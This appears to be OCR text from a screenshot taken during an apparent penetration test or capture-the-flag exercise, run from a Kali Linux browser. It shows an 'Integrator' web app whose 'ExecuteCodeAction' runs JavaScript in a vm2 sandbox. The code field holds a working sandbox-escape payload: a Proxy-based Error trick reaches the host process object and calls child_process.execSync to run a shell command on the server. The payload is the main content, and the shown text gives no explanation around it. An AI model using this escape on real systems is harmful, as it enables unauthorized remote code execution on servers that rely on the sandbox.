 integratorhub.hc/workflow
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Integrator
About
Control Panel
API Query
DB Registration
Credentials
Socket Server
Integration Flow
W Workflow
R Sending REST data
W Sending SOAP data
Logout
Action
The "ExecuteCodeAction" action allows you to insert JavaScript code for safe execution in a protected environment, known as a sandbox.
During the execution of the Integration Flow, this action uses the vm2 library to ensure that the code is executed in an isolated and secure
manner, protecting the execution environment against potential threats or vulnerabilities.
Disable logs
The "Disable logs" option allows you to stop logging during certain actions or processes.
Action
ExecuteCodeAction
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("id").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
Save